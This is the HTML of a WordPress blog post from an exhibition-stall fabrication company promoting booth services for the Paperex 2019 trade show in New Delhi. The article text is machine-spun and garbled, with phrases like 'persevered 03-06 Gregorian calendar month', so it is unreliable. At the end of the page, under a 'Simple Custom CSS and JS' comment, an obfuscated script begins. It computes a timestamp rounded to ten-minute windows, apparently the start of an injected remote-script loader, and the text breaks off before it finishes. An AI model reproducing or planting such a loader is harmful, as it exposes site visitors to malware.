<body data-rsssl=1 class="post-template-default single single-post postid-484 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-484" class="et_pb_post post-484 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-delhi tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-new-delhi tag-paperex tag-paperex-amazing-arts-group tag-paperex-booth-agency-new-delhi tag-paperex-booth-construction-new-delhi tag-paperex-booth-constructor-new-delhi tag-paperex-booth-contractor-india tag-paperex-booth-contractor-new-delhi tag-paperex-booth-decorator-new-delhi tag-paperex-booth-designer-new-delhi tag-paperex-booth-fabrication-new-delhi tag-paperex-booth-fabricator-new-delhi tag-paperex-booth-setup-new-delhi tag-paperex-chinese-booth-fabricator tag-paperex-custom-booth-new-delhi tag-paperex-custom-pavilion-new-delhi tag-paperex-custom-stall-new-delhi tag-paperex-custom-stand-new-delhi tag-paperex-exhibition tag-paperex-india tag-paperex-modular-booth-builder-new-delhi tag-paperex-modular-booth-construction-new-delhi tag-paperex-modular-booth-constructor-new-delhi tag-paperex-modular-booth-contractor-new-delhi tag-paperex-modular-booth-designer-new-delhi tag-paperex-modular-booth-fabricator-new-delhi tag-paperex-modular-stall-builder-new-delhi tag-paperex-modular-stall-construction-new-delhi tag-paperex-modular-stall-constructor-new-delhi tag-paperex-modular-stall-contractor-new-delhi tag-paperex-modular-stall-designer-new-delhi tag-paperex-modular-stall-fabricator-new-delhi tag-paperex-modular-stand-builder-new-delhi tag-paperex-modular-stand-construction-new-delhi tag-paperex-modular-stand-constructor-new-delhi tag-paperex-modular-stand-contractor-new-delhi tag-paperex-modular-stand-designer-new-delhi tag-paperex-modular-stand-fabricator-new-delhi tag-paperex-new-delhi tag-paperex-pavilion-agency-new-delhi tag-paperex-pavilion-builder-new-delhi tag-paperex-pavilion-construction-new-delhi tag-paperex-pavilion-constructor-new-delhi tag-paperex-pavilion-contractor-new-delhi tag-paperex-pavilion-decorator-new-delhi tag-paperex-pavilion-designer-new-delhi tag-paperex-pavilion-fabrication-new-delhi tag-paperex-pavilion-fabricator-new-delhi tag-paperex-pavilion-setup-new-delhi tag-paperex-stall-agency-new-delhi tag-paperex-stall-builder-new-delhi tag-paperex-stall-construction-new-delhi tag-paperex-stall-constructor-new-delhi tag-paperex-stall-contractor-india tag-paperex-stall-contractor-new-delhi tag-paperex-stall-decorator-new-delhi tag-paperex-stall-designer-new-delhi tag-paperex-stall-fabrication-new-delhi tag-paperex-stall-fabricator-new-delhi tag-paperex-stall-setup-new-delhi tag-paperex-stand-agency-new-delhi tag-paperex-stand-builder-new-delhi tag-paperex-stand-construction-new-delhi tag-paperex-stand-constructor-new-delhi tag-paperex-stand-contractor-india tag-paperex-stand-contractor-new-delhi tag-paperex-stand-decorator-new-delhi tag-paperex-stand-designer-new-delhi tag-paperex-stand-fabrication-new-delhi tag-paperex-stand-fabricator-new-delhi tag-paperex-stand-setup-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Paperex Stall Fabricator New Delhi</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 6, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><img class="size-full wp-image-485 aligncenter" src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/08/paperex.jpg" alt="" width="125" height="100" /></p>
<h1><strong>Paperex Stall Fabricator New Delhi</strong></h1>
<h1><strong><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Stall fabricator</a> For </strong><strong>Plastivision India New Delhi</strong><strong>?</strong></h1>
<h3>Share your Booth designs requirement with <a href="http://www.amazingartsgroup.com">Amazing Arts Group</a></h3>
<h3>Contact : +91 70458 35386</h3>
<h3>Mailto : <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></h3>
<h3><span style="text-decoration: underline;"><strong><a href="https://gallery.mailchimp.com/f60a49b14d51e044640559a75/files/3a8de22f-32ed-42de-a7cf-ee6d8518b95c/Amazing_Arts_Company_Credentials.02.pdf">Click here to view Our Company Profile</a></strong></span></h3>
<h1><strong>Exhibition Stall fabricator New Delhi</strong></h1>
<h1><strong>Paperex &#8211; The World of Paper</strong></h1>
<ul class="lead">
<li><span data-localizer="ignore">03-06 Dec 2019</span></li>
<li>Pragati Maidan, <a class="bld" href="https://10times.com/newdelhi-in/tradeshows">New Delhi</a>, <a href="https://10times.com/india/tradeshows">India</a></li>
</ul>
<p>Paperex 2019 <b id="tip_1" class="qtiperar" title="is the|is that the">is that the</b> largest Exhibition and Conference in Asia for pulp and paper technology. Paperex 2019 to be <b id="tip_2" class="qtiperar" title="held on|persisted|continued|endured|persevered|remained|stayed|prevailed|hung on|survived">persevered</b> 03-06 <b id="tip_3" class="qtiperar" title="december|December|Dec|Gregorian calendar month">Gregorian calendar month</b> 2019. World&#8217;s <b id="tip_4" class="qtiperar" title="renowned|celebrated|famed|far-famed|famous|illustrious|notable|noted|known">famous</b> business platform in <b id="tip_5" class="qtiperar" title="form of|sort of|kind of|type of|style of|variety of">sort of</b> international exhibition and conference for the Pulp, Paper and allied industries. Presence of <b id="tip_6" class="qtiperar" title="more|additional|a lot of">a lot of</b> and <b id="tip_7" class="qtiperar" title="more|additional|a lot of">a lot of</b> leading exhibitors from <b id="tip_8" class="qtiperar" title="different|totally different|completely different">totally different</b> Countries and expecting <b id="tip_9" class="qtiperar" title="more|additional|a lot of">a lot of</b> and <b id="tip_10" class="qtiperar" title="more|additional|a lot of">a lot of</b> trade <b id="tip_11" class="qtiperar" title="visitor|visitant|traveler|traveller">traveler</b> from <b id="tip_12" class="qtiperar" title="around the|round the">round the</b> globe.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/paperex-stall-fabricator-new-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 5561.1133575439 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1866251387","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6e1a25887b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"484","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
